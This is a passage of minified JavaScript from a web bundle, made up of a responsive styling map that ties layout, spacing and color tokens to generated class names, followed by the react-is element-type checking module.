0},borderRadius:{values:{none:{conditions:{mobile:"zm7prq5t",tablet:"zm7prq5u",desktop:"zm7prq5v",wide:"zm7prq5w"},defaultClass:"zm7prq5t"},full:{conditions:{mobile:"zm7prq5x",tablet:"zm7prq5y",desktop:"zm7prq5z",wide:"zm7prq60"},defaultClass:"zm7prq5x"},small:{conditions:{mobile:"zm7prq61",tablet:"zm7prq62",desktop:"zm7prq63",wide:"zm7prq64"},defaultClass:"zm7prq61"},standard:{conditions:{mobile:"zm7prq65",tablet:"zm7prq66",desktop:"zm7prq67",wide:"zm7prq68"},defaultClass:"zm7prq65"},large:{conditions:{mobile:"zm7prq69",tablet:"zm7prq6a",desktop:"zm7prq6b",wide:"zm7prq6c"},defaultClass:"zm7prq69"},xlarge:{conditions:{mobile:"zm7prq6d",tablet:"zm7prq6e",desktop:"zm7prq6f",wide:"zm7prq6g"},defaultClass:"zm7prq6d"}},responsiveArray:void 0},gap:{values:{gutter:{conditions:{mobile:"zm7prq6h",tablet:"zm7prq6i",desktop:"zm7prq6j",wide:"zm7prq6k"},defaultClass:"zm7prq6h"},xxsmall:{conditions:{mobile:"zm7prq6l",tablet:"zm7prq6m",desktop:"zm7prq6n",wide:"zm7prq6o"},defaultClass:"zm7prq6l"},xsmall:{conditions:{mobile:"zm7prq6p",tablet:"zm7prq6q",desktop:"zm7prq6r",wide:"zm7prq6s"},defaultClass:"zm7prq6p"},small:{conditions:{mobile:"zm7prq6t",tablet:"zm7prq6u",desktop:"zm7prq6v",wide:"zm7prq6w"},defaultClass:"zm7prq6t"},medium:{conditions:{mobile:"zm7prq6x",tablet:"zm7prq6y",desktop:"zm7prq6z",wide:"zm7prq70"},defaultClass:"zm7prq6x"},large:{conditions:{mobile:"zm7prq71",tablet:"zm7prq72",desktop:"zm7prq73",wide:"zm7prq74"},defaultClass:"zm7prq71"},xlarge:{conditions:{mobile:"zm7prq75",tablet:"zm7prq76",desktop:"zm7prq77",wide:"zm7prq78"},defaultClass:"zm7prq75"},xxlarge:{conditions:{mobile:"zm7prq79",tablet:"zm7prq7a",desktop:"zm7prq7b",wide:"zm7prq7c"},defaultClass:"zm7prq79"},xxxlarge:{conditions:{mobile:"zm7prq7d",tablet:"zm7prq7e",desktop:"zm7prq7f",wide:"zm7prq7g"},defaultClass:"zm7prq7d"},none:{conditions:{mobile:"zm7prq7h",tablet:"zm7prq7i",desktop:"zm7prq7j",wide:"zm7prq7k"},defaultClass:"zm7prq7h"}},responsiveArray:void 0},paddingTop:{values:{gutter:{conditions:{mobile:"zm7prq7l",tablet:"zm7prq7m",desktop:"zm7prq7n",wide:"zm7prq7o"},defaultClass:"zm7prq7l"},xxsmall:{conditions:{mobile:"zm7prq7p",tablet:"zm7prq7q",desktop:"zm7prq7r",wide:"zm7prq7s"},defaultClass:"zm7prq7p"},xsmall:{conditions:{mobile:"zm7prq7t",tablet:"zm7prq7u",desktop:"zm7prq7v",wide:"zm7prq7w"},defaultClass:"zm7prq7t"},small:{conditions:{mobile:"zm7prq7x",tablet:"zm7prq7y",desktop:"zm7prq7z",wide:"zm7prq80"},defaultClass:"zm7prq7x"},medium:{conditions:{mobile:"zm7prq81",tablet:"zm7prq82",desktop:"zm7prq83",wide:"zm7prq84"},defaultClass:"zm7prq81"},large:{conditions:{mobile:"zm7prq85",tablet:"zm7prq86",desktop:"zm7prq87",wide:"zm7prq88"},defaultClass:"zm7prq85"},xlarge:{conditions:{mobile:"zm7prq89",tablet:"zm7prq8a",desktop:"zm7prq8b",wide:"zm7prq8c"},defaultClass:"zm7prq89"},xxlarge:{conditions:{mobile:"zm7prq8d",tablet:"zm7prq8e",desktop:"zm7prq8f",wide:"zm7prq8g"},defaultClass:"zm7prq8d"},xxxlarge:{conditions:{mobile:"zm7prq8h",tablet:"zm7prq8i",desktop:"zm7prq8j",wide:"zm7prq8k"},defaultClass:"zm7prq8h"},none:{conditions:{mobile:"zm7prq8l",tablet:"zm7prq8m",desktop:"zm7prq8n",wide:"zm7prq8o"},defaultClass:"zm7prq8l"}},responsiveArray:void 0},paddingBottom:{values:{gutter:{conditions:{mobile:"zm7prq8p",tablet:"zm7prq8q",desktop:"zm7prq8r",wide:"zm7prq8s"},defaultClass:"zm7prq8p"},xxsmall:{conditions:{mobile:"zm7prq8t",tablet:"zm7prq8u",desktop:"zm7prq8v",wide:"zm7prq8w"},defaultClass:"zm7prq8t"},xsmall:{conditions:{mobile:"zm7prq8x",tablet:"zm7prq8y",desktop:"zm7prq8z",wide:"zm7prq90"},defaultClass:"zm7prq8x"},small:{conditions:{mobile:"zm7prq91",tablet:"zm7prq92",desktop:"zm7prq93",wide:"zm7prq94"},defaultClass:"zm7prq91"},medium:{conditions:{mobile:"zm7prq95",tablet:"zm7prq96",desktop:"zm7prq97",wide:"zm7prq98"},defaultClass:"zm7prq95"},large:{conditions:{mobile:"zm7prq99",tablet:"zm7prq9a",desktop:"zm7prq9b",wide:"zm7prq9c"},defaultClass:"zm7prq99"},xlarge:{conditions:{mobile:"zm7prq9d",tablet:"zm7prq9e",desktop:"zm7prq9f",wide:"zm7prq9g"},defaultClass:"zm7prq9d"},xxlarge:{conditions:{mobile:"zm7prq9h",tablet:"zm7prq9i",desktop:"zm7prq9j",wide:"zm7prq9k"},defaultClass:"zm7prq9h"},xxxlarge:{conditions:{mobile:"zm7prq9l",tablet:"zm7prq9m",desktop:"zm7prq9n",wide:"zm7prq9o"},defaultClass:"zm7prq9l"},none:{conditions:{mobile:"zm7prq9p",tablet:"zm7prq9q",desktop:"zm7prq9r",wide:"zm7prq9s"},defaultClass:"zm7prq9p"}},responsiveArray:void 0},paddingRight:{values:{gutter:{conditions:{mobile:"zm7prq9t",tablet:"zm7prq9u",desktop:"zm7prq9v",wide:"zm7prq9w"},defaultClass:"zm7prq9t"},xxsmall:{conditions:{mobile:"zm7prq9x",tablet:"zm7prq9y",desktop:"zm7prq9z",wide:"zm7prqa0"},defaultClass:"zm7prq9x"},xsmall:{conditions:{mobile:"zm7prqa1",tablet:"zm7prqa2",desktop:"zm7prqa3",wide:"zm7prqa4"},defaultClass:"zm7prqa1"},small:{conditions:{mobile:"zm7prqa5",tablet:"zm7prqa6",desktop:"zm7prqa7",wide:"zm7prqa8"},defaultClass:"zm7prqa5"},medium:{conditions:{mobile:"zm7prqa9",tablet:"zm7prqaa",desktop:"zm7prqab",wide:"zm7prqac"},defaultClass:"zm7prqa9"},large:{conditions:{mobile:"zm7prqad",tablet:"zm7prqae",desktop:"zm7prqaf",wide:"zm7prqag"},defaultClass:"zm7prqad"},xlarge:{conditions:{mobile:"zm7prqah",tablet:"zm7prqai",desktop:"zm7prqaj",wide:"zm7prqak"},defaultClass:"zm7prqah"},xxlarge:{conditions:{mobile:"zm7prqal",tablet:"zm7prqam",desktop:"zm7prqan",wide:"zm7prqao"},defaultClass:"zm7prqal"},xxxlarge:{conditions:{mobile:"zm7prqap",tablet:"zm7prqaq",desktop:"zm7prqar",wide:"zm7prqas"},defaultClass:"zm7prqap"},none:{conditions:{mobile:"zm7prqat",tablet:"zm7prqau",desktop:"zm7prqav",wide:"zm7prqaw"},defaultClass:"zm7prqat"}},responsiveArray:void 0},paddingLeft:{values:{gutter:{conditions:{mobile:"zm7prqax",tablet:"zm7prqay",desktop:"zm7prqaz",wide:"zm7prqb0"},defaultClass:"zm7prqax"},xxsmall:{conditions:{mobile:"zm7prqb1",tablet:"zm7prqb2",desktop:"zm7prqb3",wide:"zm7prqb4"},defaultClass:"zm7prqb1"},xsmall:{conditions:{mobile:"zm7prqb5",tablet:"zm7prqb6",desktop:"zm7prqb7",wide:"zm7prqb8"},defaultClass:"zm7prqb5"},small:{conditions:{mobile:"zm7prqb9",tablet:"zm7prqba",desktop:"zm7prqbb",wide:"zm7prqbc"},defaultClass:"zm7prqb9"},medium:{conditions:{mobile:"zm7prqbd",tablet:"zm7prqbe",desktop:"zm7prqbf",wide:"zm7prqbg"},defaultClass:"zm7prqbd"},large:{conditions:{mobile:"zm7prqbh",tablet:"zm7prqbi",desktop:"zm7prqbj",wide:"zm7prqbk"},defaultClass:"zm7prqbh"},xlarge:{conditions:{mobile:"zm7prqbl",tablet:"zm7prqbm",desktop:"zm7prqbn",wide:"zm7prqbo"},defaultClass:"zm7prqbl"},xxlarge:{conditions:{mobile:"zm7prqbp",tablet:"zm7prqbq",desktop:"zm7prqbr",wide:"zm7prqbs"},defaultClass:"zm7prqbp"},xxxlarge:{conditions:{mobile:"zm7prqbt",tablet:"zm7prqbu",desktop:"zm7prqbv",wide:"zm7prqbw"},defaultClass:"zm7prqbt"},none:{conditions:{mobile:"zm7prqbx",tablet:"zm7prqby",desktop:"zm7prqbz",wide:"zm7prqc0"},defaultClass:"zm7prqbx"}},responsiveArray:void 0},marginTop:{values:{gutter:{conditions:{mobile:"zm7prqc1",tablet:"zm7prqc2",desktop:"zm7prqc3",wide:"zm7prqc4"},defaultClass:"zm7prqc1"},xxsmall:{conditions:{mobile:"zm7prqc5",tablet:"zm7prqc6",desktop:"zm7prqc7",wide:"zm7prqc8"},defaultClass:"zm7prqc5"},xsmall:{conditions:{mobile:"zm7prqc9",tablet:"zm7prqca",desktop:"zm7prqcb",wide:"zm7prqcc"},defaultClass:"zm7prqc9"},small:{conditions:{mobile:"zm7prqcd",tablet:"zm7prqce",desktop:"zm7prqcf",wide:"zm7prqcg"},defaultClass:"zm7prqcd"},medium:{conditions:{mobile:"zm7prqch",tablet:"zm7prqci",desktop:"zm7prqcj",wide:"zm7prqck"},defaultClass:"zm7prqch"},large:{conditions:{mobile:"zm7prqcl",tablet:"zm7prqcm",desktop:"zm7prqcn",wide:"zm7prqco"},defaultClass:"zm7prqcl"},xlarge:{conditions:{mobile:"zm7prqcp",tablet:"zm7prqcq",desktop:"zm7prqcr",wide:"zm7prqcs"},defaultClass:"zm7prqcp"},xxlarge:{conditions:{mobile:"zm7prqct",tablet:"zm7prqcu",desktop:"zm7prqcv",wide:"zm7prqcw"},defaultClass:"zm7prqct"},xxxlarge:{conditions:{mobile:"zm7prqcx",tablet:"zm7prqcy",desktop:"zm7prqcz",wide:"zm7prqd0"},defaultClass:"zm7prqcx"},none:{conditions:{mobile:"zm7prqd1",tablet:"zm7prqd2",desktop:"zm7prqd3",wide:"zm7prqd4"},defaultClass:"zm7prqd1"}},responsiveArray:void 0},marginBottom:{values:{gutter:{conditions:{mobile:"zm7prqd5",tablet:"zm7prqd6",desktop:"zm7prqd7",wide:"zm7prqd8"},defaultClass:"zm7prqd5"},xxsmall:{conditions:{mobile:"zm7prqd9",tablet:"zm7prqda",desktop:"zm7prqdb",wide:"zm7prqdc"},defaultClass:"zm7prqd9"},xsmall:{conditions:{mobile:"zm7prqdd",tablet:"zm7prqde",desktop:"zm7prqdf",wide:"zm7prqdg"},defaultClass:"zm7prqdd"},small:{conditions:{mobile:"zm7prqdh",tablet:"zm7prqdi",desktop:"zm7prqdj",wide:"zm7prqdk"},defaultClass:"zm7prqdh"},medium:{conditions:{mobile:"zm7prqdl",tablet:"zm7prqdm",desktop:"zm7prqdn",wide:"zm7prqdo"},defaultClass:"zm7prqdl"},large:{conditions:{mobile:"zm7prqdp",tablet:"zm7prqdq",desktop:"zm7prqdr",wide:"zm7prqds"},defaultClass:"zm7prqdp"},xlarge:{conditions:{mobile:"zm7prqdt",tablet:"zm7prqdu",desktop:"zm7prqdv",wide:"zm7prqdw"},defaultClass:"zm7prqdt"},xxlarge:{conditions:{mobile:"zm7prqdx",tablet:"zm7prqdy",desktop:"zm7prqdz",wide:"zm7prqe0"},defaultClass:"zm7prqdx"},xxxlarge:{conditions:{mobile:"zm7prqe1",tablet:"zm7prqe2",desktop:"zm7prqe3",wide:"zm7prqe4"},defaultClass:"zm7prqe1"},none:{conditions:{mobile:"zm7prqe5",tablet:"zm7prqe6",desktop:"zm7prqe7",wide:"zm7prqe8"},defaultClass:"zm7prqe5"}},responsiveArray:void 0},marginRight:{values:{gutter:{conditions:{mobile:"zm7prqe9",tablet:"zm7prqea",desktop:"zm7prqeb",wide:"zm7prqec"},defaultClass:"zm7prqe9"},xxsmall:{conditions:{mobile:"zm7prqed",tablet:"zm7prqee",desktop:"zm7prqef",wide:"zm7prqeg"},defaultClass:"zm7prqed"},xsmall:{conditions:{mobile:"zm7prqeh",tablet:"zm7prqei",desktop:"zm7prqej",wide:"zm7prqek"},defaultClass:"zm7prqeh"},small:{conditions:{mobile:"zm7prqel",tablet:"zm7prqem",desktop:"zm7prqen",wide:"zm7prqeo"},defaultClass:"zm7prqel"},medium:{conditions:{mobile:"zm7prqep",tablet:"zm7prqeq",desktop:"zm7prqer",wide:"zm7prqes"},defaultClass:"zm7prqep"},large:{conditions:{mobile:"zm7prqet",tablet:"zm7prqeu",desktop:"zm7prqev",wide:"zm7prqew"},defaultClass:"zm7prqet"},xlarge:{conditions:{mobile:"zm7prqex",tablet:"zm7prqey",desktop:"zm7prqez",wide:"zm7prqf0"},defaultClass:"zm7prqex"},xxlarge:{conditions:{mobile:"zm7prqf1",tablet:"zm7prqf2",desktop:"zm7prqf3",wide:"zm7prqf4"},defaultClass:"zm7prqf1"},xxxlarge:{conditions:{mobile:"zm7prqf5",tablet:"zm7prqf6",desktop:"zm7prqf7",wide:"zm7prqf8"},defaultClass:"zm7prqf5"},none:{conditions:{mobile:"zm7prqf9",tablet:"zm7prqfa",desktop:"zm7prqfb",wide:"zm7prqfc"},defaultClass:"zm7prqf9"}},responsiveArray:void 0},marginLeft:{values:{gutter:{conditions:{mobile:"zm7prqfd",tablet:"zm7prqfe",desktop:"zm7prqff",wide:"zm7prqfg"},defaultClass:"zm7prqfd"},xxsmall:{conditions:{mobile:"zm7prqfh",tablet:"zm7prqfi",desktop:"zm7prqfj",wide:"zm7prqfk"},defaultClass:"zm7prqfh"},xsmall:{conditions:{mobile:"zm7prqfl",tablet:"zm7prqfm",desktop:"zm7prqfn",wide:"zm7prqfo"},defaultClass:"zm7prqfl"},small:{conditions:{mobile:"zm7prqfp",tablet:"zm7prqfq",desktop:"zm7prqfr",wide:"zm7prqfs"},defaultClass:"zm7prqfp"},medium:{conditions:{mobile:"zm7prqft",tablet:"zm7prqfu",desktop:"zm7prqfv",wide:"zm7prqfw"},defaultClass:"zm7prqft"},large:{conditions:{mobile:"zm7prqfx",tablet:"zm7prqfy",desktop:"zm7prqfz",wide:"zm7prqg0"},defaultClass:"zm7prqfx"},xlarge:{conditions:{mobile:"zm7prqg1",tablet:"zm7prqg2",desktop:"zm7prqg3",wide:"zm7prqg4"},defaultClass:"zm7prqg1"},xxlarge:{conditions:{mobile:"zm7prqg5",tablet:"zm7prqg6",desktop:"zm7prqg7",wide:"zm7prqg8"},defaultClass:"zm7prqg5"},xxxlarge:{conditions:{mobile:"zm7prqg9",tablet:"zm7prqga",desktop:"zm7prqgb",wide:"zm7prqgc"},defaultClass:"zm7prqg9"},none:{conditions:{mobile:"zm7prqgd",tablet:"zm7prqge",desktop:"zm7prqgf",wide:"zm7prqgg"},defaultClass:"zm7prqgd"}},responsiveArray:void 0},alignItems:{values:{flexStart:{conditions:{mobile:"zm7prqgh",tablet:"zm7prqgi",desktop:"zm7prqgj",wide:"zm7prqgk"},defaultClass:"zm7prqgh"},center:{conditions:{mobile:"zm7prqgl",tablet:"zm7prqgm",desktop:"zm7prqgn",wide:"zm7prqgo"},defaultClass:"zm7prqgl"},flexEnd:{conditions:{mobile:"zm7prqgp",tablet:"zm7prqgq",desktop:"zm7prqgr",wide:"zm7prqgs"},defaultClass:"zm7prqgp"}},responsiveArray:void 0},justifyContent:{values:{flexStart:{conditions:{mobile:"zm7prqgt",tablet:"zm7prqgu",desktop:"zm7prqgv",wide:"zm7prqgw"},defaultClass:"zm7prqgt"},center:{conditions:{mobile:"zm7prqgx",tablet:"zm7prqgy",desktop:"zm7prqgz",wide:"zm7prqh0"},defaultClass:"zm7prqgx"},flexEnd:{conditions:{mobile:"zm7prqh1",tablet:"zm7prqh2",desktop:"zm7prqh3",wide:"zm7prqh4"},defaultClass:"zm7prqh1"},spaceBetween:{conditions:{mobile:"zm7prqh5",tablet:"zm7prqh6",desktop:"zm7prqh7",wide:"zm7prqh8"},defaultClass:"zm7prqh5"}},responsiveArray:void 0},flexDirection:{values:{row:{conditions:{mobile:"zm7prqh9",tablet:"zm7prqha",desktop:"zm7prqhb",wide:"zm7prqhc"},defaultClass:"zm7prqh9"},rowReverse:{conditions:{mobile:"zm7prqhd",tablet:"zm7prqhe",desktop:"zm7prqhf",wide:"zm7prqhg"},defaultClass:"zm7prqhd"},column:{conditions:{mobile:"zm7prqhh",tablet:"zm7prqhi",desktop:"zm7prqhj",wide:"zm7prqhk"},defaultClass:"zm7prqhh"},columnReverse:{conditions:{mobile:"zm7prqhl",tablet:"zm7prqhm",desktop:"zm7prqhn",wide:"zm7prqho"},defaultClass:"zm7prqhl"}},responsiveArray:void 0},flexWrap:{values:{wrap:{conditions:{mobile:"zm7prqhp",tablet:"zm7prqhq",desktop:"zm7prqhr",wide:"zm7prqhs"},defaultClass:"zm7prqhp"},nowrap:{conditions:{mobile:"zm7prqht",tablet:"zm7prqhu",desktop:"zm7prqhv",wide:"zm7prqhw"},defaultClass:"zm7prqht"}},responsiveArray:void 0},flexShrink:{values:{0:{conditions:{mobile:"zm7prqhx",tablet:"zm7prqhy",desktop:"zm7prqhz",wide:"zm7prqi0"},defaultClass:"zm7prqhx"}},responsiveArray:void 0},flexGrow:{values:{0:{conditions:{mobile:"zm7prqi1",tablet:"zm7prqi2",desktop:"zm7prqi3",wide:"zm7prqi4"},defaultClass:"zm7prqi1"},1:{conditions:{mobile:"zm7prqi5",tablet:"zm7prqi6",desktop:"zm7prqi7",wide:"zm7prqi8"},defaultClass:"zm7prqi5"}},responsiveArray:void 0},textAlign:{values:{left:{conditions:{mobile:"zm7prqi9",tablet:"zm7prqia",desktop:"zm7prqib",wide:"zm7prqic"},defaultClass:"zm7prqi9"},center:{conditions:{mobile:"zm7prqid",tablet:"zm7prqie",desktop:"zm7prqif",wide:"zm7prqig"},defaultClass:"zm7prqid"},right:{conditions:{mobile:"zm7prqih",tablet:"zm7prqii",desktop:"zm7prqij",wide:"zm7prqik"},defaultClass:"zm7prqih"}},responsiveArray:void 0}}}).styles.display.responsiveArray=s.conditions.responsiveArray,s.styles.position.responsiveArray=s.conditions.responsiveArray,s.styles.borderRadius.responsiveArray=s.conditions.responsiveArray,s.styles.gap.responsiveArray=s.conditions.responsiveArray,s.styles.paddingTop.responsiveArray=s.conditions.responsiveArray,s.styles.paddingBottom.responsiveArray=s.conditions.responsiveArray,s.styles.paddingRight.responsiveArray=s.conditions.responsiveArray,s.styles.paddingLeft.responsiveArray=s.conditions.responsiveArray,s.styles.marginTop.responsiveArray=s.conditions.responsiveArray,s.styles.marginBottom.responsiveArray=s.conditions.responsiveArray,s.styles.marginRight.responsiveArray=s.conditions.responsiveArray,s.styles.marginLeft.responsiveArray=s.conditions.responsiveArray,s.styles.alignItems.responsiveArray=s.conditions.responsiveArray,s.styles.justifyContent.responsiveArray=s.conditions.responsiveArray,s.styles.flexDirection.responsiveArray=s.conditions.responsiveArray,s.styles.flexWrap.responsiveArray=s.conditions.responsiveArray,s.styles.flexShrink.responsiveArray=s.conditions.responsiveArray,s.styles.flexGrow.responsiveArray=s.conditions.responsiveArray,s.styles.textAlign.responsiveArray=s.conditions.responsiveArray,s),{conditions:{defaultCondition:!1,conditionNames:["active"],responsiveArray:void 0},styles:{transform:{values:{touchable:{conditions:{active:"zm7prqz"}}}}}},{conditions:{defaultCondition:"lightMode",conditionNames:["lightMode","darkMode"],responsiveArray:void 0},styles:{background:{values:{body:{conditions:{lightMode:"zm7prq11",darkMode:"zm7prq12"},defaultClass:"zm7prq11"},bodyDark:{conditions:{lightMode:"zm7prq13",darkMode:"zm7prq14"},defaultClass:"zm7prq13"},brand:{conditions:{lightMode:"zm7prq15",darkMode:"zm7prq16"},defaultClass:"zm7prq15"},brandAccent:{conditions:{lightMode:"zm7prq17",darkMode:"zm7prq18"},defaultClass:"zm7prq17"},brandAccentActive:{conditions:{lightMode:"zm7prq19",darkMode:"zm7prq1a"},defaultClass:"zm7prq19"},brandAccentHover:{conditions:{lightMode:"zm7prq1b",darkMode:"zm7prq1c"},defaultClass:"zm7prq1b"},brandAccentSoft:{conditions:{lightMode:"zm7prq1d",darkMode:"zm7prq1e"},defaultClass:"zm7prq1d"},brandAccentSoftActive:{conditions:{lightMode:"zm7prq1f",darkMode:"zm7prq1g"},defaultClass:"zm7prq1f"},brandAccentSoftHover:{conditions:{lightMode:"zm7prq1h",darkMode:"zm7prq1i"},defaultClass:"zm7prq1h"},caution:{conditions:{lightMode:"zm7prq1j",darkMode:"zm7prq1k"},defaultClass:"zm7prq1j"},cautionLight:{conditions:{lightMode:"zm7prq1l",darkMode:"zm7prq1m"},defaultClass:"zm7prq1l"},critical:{conditions:{lightMode:"zm7prq1n",darkMode:"zm7prq1o"},defaultClass:"zm7prq1n"},criticalActive:{conditions:{lightMode:"zm7prq1p",darkMode:"zm7prq1q"},defaultClass:"zm7prq1p"},criticalHover:{conditions:{lightMode:"zm7prq1r",darkMode:"zm7prq1s"},defaultClass:"zm7prq1r"},criticalLight:{conditions:{lightMode:"zm7prq1t",darkMode:"zm7prq1u"},defaultClass:"zm7prq1t"},criticalSoft:{conditions:{lightMode:"zm7prq1v",darkMode:"zm7prq1w"},defaultClass:"zm7prq1v"},criticalSoftActive:{conditions:{lightMode:"zm7prq1x",darkMode:"zm7prq1y"},defaultClass:"zm7prq1x"},criticalSoftHover:{conditions:{lightMode:"zm7prq1z",darkMode:"zm7prq20"},defaultClass:"zm7prq1z"},formAccent:{conditions:{lightMode:"zm7prq21",darkMode:"zm7prq22"},defaultClass:"zm7prq21"},formAccentActive:{conditions:{lightMode:"zm7prq23",darkMode:"zm7prq24"},defaultClass:"zm7prq23"},formAccentHover:{conditions:{lightMode:"zm7prq25",darkMode:"zm7prq26"},defaultClass:"zm7prq25"},formAccentSoft:{conditions:{lightMode:"zm7prq27",darkMode:"zm7prq28"},defaultClass:"zm7prq27"},formAccentSoftActive:{conditions:{lightMode:"zm7prq29",darkMode:"zm7prq2a"},defaultClass:"zm7prq29"},formAccentSoftHover:{conditions:{lightMode:"zm7prq2b",darkMode:"zm7prq2c"},defaultClass:"zm7prq2b"},info:{conditions:{lightMode:"zm7prq2d",darkMode:"zm7prq2e"},defaultClass:"zm7prq2d"},infoLight:{conditions:{lightMode:"zm7prq2f",darkMode:"zm7prq2g"},defaultClass:"zm7prq2f"},neutral:{conditions:{lightMode:"zm7prq2h",darkMode:"zm7prq2i"},defaultClass:"zm7prq2h"},neutralActive:{conditions:{lightMode:"zm7prq2j",darkMode:"zm7prq2k"},defaultClass:"zm7prq2j"},neutralHover:{conditions:{lightMode:"zm7prq2l",darkMode:"zm7prq2m"},defaultClass:"zm7prq2l"},neutralLight:{conditions:{lightMode:"zm7prq2n",darkMode:"zm7prq2o"},defaultClass:"zm7prq2n"},neutralSoft:{conditions:{lightMode:"zm7prq2p",darkMode:"zm7prq2q"},defaultClass:"zm7prq2p"},neutralSoftActive:{conditions:{lightMode:"zm7prq2r",darkMode:"zm7prq2s"},defaultClass:"zm7prq2r"},neutralSoftHover:{conditions:{lightMode:"zm7prq2t",darkMode:"zm7prq2u"},defaultClass:"zm7prq2t"},positive:{conditions:{lightMode:"zm7prq2v",darkMode:"zm7prq2w"},defaultClass:"zm7prq2v"},positiveLight:{conditions:{lightMode:"zm7prq2x",darkMode:"zm7prq2y"},defaultClass:"zm7prq2x"},promote:{conditions:{lightMode:"zm7prq2z",darkMode:"zm7prq30"},defaultClass:"zm7prq2z"},promoteLight:{conditions:{lightMode:"zm7prq31",darkMode:"zm7prq32"},defaultClass:"zm7prq31"},surface:{conditions:{lightMode:"zm7prq33",darkMode:"zm7prq34"},defaultClass:"zm7prq33"},surfaceDark:{conditions:{lightMode:"zm7prq35",darkMode:"zm7prq36"},defaultClass:"zm7prq35"}}},boxShadow:{values:{small:{conditions:{lightMode:"zm7prq37",darkMode:"zm7prq38"},defaultClass:"zm7prq37"},medium:{conditions:{lightMode:"zm7prq39",darkMode:"zm7prq3a"},defaultClass:"zm7prq39"},large:{conditions:{lightMode:"zm7prq3b",darkMode:"zm7prq3c"},defaultClass:"zm7prq3b"},borderBrandAccent:{conditions:{lightMode:"zm7prq3d",darkMode:"zm7prq3e"},defaultClass:"zm7prq3d"},borderBrandAccentLight:{conditions:{lightMode:"zm7prq3f",darkMode:"zm7prq3g"},defaultClass:"zm7prq3f"},borderBrandAccentLarge:{conditions:{lightMode:"zm7prq3h",darkMode:"zm7prq3i"},defaultClass:"zm7prq3h"},borderBrandAccentLightLarge:{conditions:{lightMode:"zm7prq3j",darkMode:"zm7prq3k"},defaultClass:"zm7prq3j"},borderCaution:{conditions:{lightMode:"zm7prq3l",darkMode:"zm7prq3m"},defaultClass:"zm7prq3l"},borderCautionLight:{conditions:{lightMode:"zm7prq3n",darkMode:"zm7prq3o"},defaultClass:"zm7prq3n"},borderCritical:{conditions:{lightMode:"zm7prq3p",darkMode:"zm7prq3q"},defaultClass:"zm7prq3p"},borderCriticalLarge:{conditions:{lightMode:"zm7prq3r",darkMode:"zm7prq3s"},defaultClass:"zm7prq3r"},borderCriticalLight:{conditions:{lightMode:"zm7prq3t",darkMode:"zm7prq3u"},defaultClass:"zm7prq3t"},borderCriticalLightLarge:{conditions:{lightMode:"zm7prq3v",darkMode:"zm7prq3w"},defaultClass:"zm7prq3v"},borderField:{conditions:{lightMode:"zm7prq3x",darkMode:"zm7prq3y"},defaultClass:"zm7prq3x"},borderFormAccent:{conditions:{lightMode:"zm7prq3z",darkMode:"zm7prq40"},defaultClass:"zm7prq3z"},borderFormAccentLarge:{conditions:{lightMode:"zm7prq41",darkMode:"zm7prq42"},defaultClass:"zm7prq41"},borderFormAccentLight:{conditions:{lightMode:"zm7prq43",darkMode:"zm7prq44"},defaultClass:"zm7prq43"},borderFormAccentLightLarge:{conditions:{lightMode:"zm7prq45",darkMode:"zm7prq46"},defaultClass:"zm7prq45"},borderInfo:{conditions:{lightMode:"zm7prq47",darkMode:"zm7prq48"},defaultClass:"zm7prq47"},borderInfoLight:{conditions:{lightMode:"zm7prq49",darkMode:"zm7prq4a"},defaultClass:"zm7prq49"},borderNeutral:{conditions:{lightMode:"zm7prq4b",darkMode:"zm7prq4c"},defaultClass:"zm7prq4b"},borderNeutralLarge:{conditions:{lightMode:"zm7prq4d",darkMode:"zm7prq4e"},defaultClass:"zm7prq4d"},borderNeutralInverted:{conditions:{lightMode:"zm7prq4f",darkMode:"zm7prq4g"},defaultClass:"zm7prq4f"},borderNeutralInvertedLarge:{conditions:{lightMode:"zm7prq4h",darkMode:"zm7prq4i"},defaultClass:"zm7prq4h"},borderNeutralLight:{conditions:{lightMode:"zm7prq4j",darkMode:"zm7prq4k"},defaultClass:"zm7prq4j"},borderPositive:{conditions:{lightMode:"zm7prq4l",darkMode:"zm7prq4m"},defaultClass:"zm7prq4l"},borderPositiveLight:{conditions:{lightMode:"zm7prq4n",darkMode:"zm7prq4o"},defaultClass:"zm7prq4n"},borderPromote:{conditions:{lightMode:"zm7prq4p",darkMode:"zm7prq4q"},defaultClass:"zm7prq4p"},borderPromoteLight:{conditions:{lightMode:"zm7prq4r",darkMode:"zm7prq4s"},defaultClass:"zm7prq4r"}}}}})},28234:(e,t)=>{var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,c=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,p=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,k=r?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case c:case d:case o:case l:case a:case p:return e;default:switch(e=e&&e.$$typeof){case u:case f:case v:case m:case s:return e;default:return t}}case i:return t}}}function x(e){return w(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=u,t.ContextProvider=s,t.Element=n,t.ForwardRef=f,t.Fragment=o,t.Lazy=v,t.Memo=m,t.Portal=i,t.Profiler=l,t.StrictMode=a,t.Suspense=p,t.isAsyncMode=function(e){return x(e)||w(e)===c},t.isConcurrentMode=x,t.isContextConsumer=function(e){return w(e)===u},t.isContextProvider=function(e){return w(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return w(e)===f},t.isFragment=function(e){return w(e)===o},t.isLazy=function(e){return w(e)===v},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===i},t.isProfiler=function(e){return w(e)===l},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===l||e===a||e===p||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===s||e.$$typeof===u||e.$$typeof===f||e.$$typeof===y||e.$$typeof===b||e.$$typeof===k||e.$$typeof===g)},t.typeOf=w},28586:(e,t,r)=>{r.d(t,{J:()=>c,m:()=>u});var 